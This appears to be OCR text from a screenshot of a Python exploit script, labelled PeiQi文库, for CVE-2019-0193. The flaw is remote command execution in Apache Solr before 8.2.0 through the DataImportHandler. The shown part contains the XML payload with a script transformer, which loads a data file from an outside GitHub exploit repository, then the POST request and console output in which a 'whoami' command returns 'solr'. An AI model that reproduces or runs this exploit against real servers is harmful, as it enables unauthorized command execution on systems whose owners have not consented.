 69 row.put("title",result.join("\\n\\r"));
23 12
70 return row;
71 }
72 ]]></script>
73 <document>
74 <entity name="entity1"
75 url="https://raw.githubusercontent.com/1135/solr_exploit/master/URLDataSource/demo.xml"
76 processor="XPathEntityProcessor"
77 forEach="/RDF/item"
78 transformer="script:poc">
79 <field column="title" xpath="/RDF/item/title" />
80 </entity>
81 </document>
82 </dataConfig>
83 """ % cmd
84
85 response = requests.request("POST", url=vuln_url, data=payload, headers=headers, timeout=30)
86 try:
87 get_message = list(json.loads(response.text)["documents"])[0]
88 message = dict(get_message)['title'][0]
89 print("\033[32m[o] 漏洞成功利用,响应为\n \033[0m", message)
90 except:
91 print("\033[31m[x] 代码执行失败 \033[0m")
92
93
94 if __name__ == '__main__':
95 title()
POC_3() › except
Run: CVE-2019-0193 ×
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Version: Apache Solr < 8.2.0
+ 使用格式: python3 CVE-2019-0193.py
+ Url >>> http://xxx.xxx.xxx.xxx:8983
+ Cmd >>> whoami(命令执行)
+------------------------------------------
Please input Attack Url
Url >>> http:// 8983
[o] 成功获得core_name,Url为: http:// :8983/solr/test/config
[o] 目标Url,Dataimport模块开启
Cmd >>> whoami
[o] 漏洞成功利用,响应为
solr
PeiQi文库